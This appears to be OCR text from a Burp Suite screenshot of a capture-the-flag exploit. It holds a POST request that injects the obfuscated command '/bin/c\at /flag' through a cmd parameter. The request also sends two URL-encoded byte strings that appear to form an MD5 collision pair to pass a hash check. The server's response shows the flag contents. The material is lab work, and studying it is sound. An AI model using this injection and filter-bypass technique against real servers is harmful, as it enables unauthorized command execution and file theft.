 Request
Raw Params Headers Hex
POST /index.php?cmd=/bin/c\at%20/flag HTTP/1.1
Host: 47.108.135.45:20026
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 389
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%
a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8
%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%5
5%5d%83%60%fb%5f%07%fe%a2&b=%4d%c9%68%ff%0e%e3%5c%20%95%72
%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%
3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%
75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 30 Nov 2019 01:42:27 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.1.33
Refresh:
0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
Vary: Accept-Encoding
Content-Length: 301
Connection: close
Content-Type: text/html;charset=utf-8
<img src='data:image/gif;base64,'></img><br>/bin/c\at
/flag<br>I-SOON{3ba59440076a4cdbad8bc14eefe3e988}
<html>
<style>
body{
background:url(./bj.png) no-repeat center center;
background-size:cover;
background-attachment:fixed;
background-color:#CCCCCC;
}
</style>
<body>
</body>